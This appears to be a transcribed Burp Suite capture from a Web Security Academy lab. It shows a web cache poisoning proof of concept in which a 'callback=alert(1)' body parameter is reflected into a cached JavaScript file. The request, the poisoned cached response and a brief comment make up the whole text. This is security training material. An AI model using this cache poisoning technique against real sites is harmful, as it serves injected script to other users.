 Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a51000f038180d5aeac040a001400b5.web-security-academy.net
3 Cookie: country=[object Object]; session=QFNzKnOFxYgHUrICxfHm1XgZMO03Nkr5
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Gpc: 1
10 Accept-Language: en-US,en;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer: https://0a51000f038180d5aeac040a001400b5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1
17 Content-Length: 22
18
19 callback=alert(1)
20
21
We can control the value of the
callback parameter and it changes
after caches misses and hits everytime.
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 197
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)
12
13 ({
"country":"United Kingdom"
}
);